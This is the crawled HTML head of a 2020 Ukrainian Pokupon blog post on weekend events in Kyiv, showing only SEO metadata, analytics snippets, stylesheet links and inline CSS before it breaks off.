

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/
body_size: 422833
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="29163" data-token="0d1d1d3e5a" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником» &#8212; Блог Покупон</title>
	<link rel="canonical" href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником» &#8212; Блог Покупон" />
	<meta property="og:url" content="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2020-01-28T07:30:00+00:00" />
	<meta property="article:modified_time" content="2020-01-27T10:54:25+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталя Авдєєва" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/","url":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/","name":"Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником» &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg","datePublished":"2020-01-28T07:30:00+00:00","dateModified":"2020-01-27T10:54:25+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb"},"description":"Цікаво про ❤ Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником» ❤ в розділі Куди піти в Києві у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg","width":800,"height":600,"caption":"Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником»"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Мой город","item":"https://blog.pokupon.ua/ru/moj-gorod/"},{"@type":"ListItem","position":3,"name":"Киев","item":"https://blog.pokupon.ua/ru/moj-gorod/kyiv/"},{"@type":"ListItem","position":4,"name":"Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником»"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb","name":"Наталя Авдєєва","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","caption":"Наталя Авдєєва"},"description":"Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.","url":"https://blog.pokupon.ua/author/n-avdieieva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником» Comments Feed" href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768831570","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/29163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=29163' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
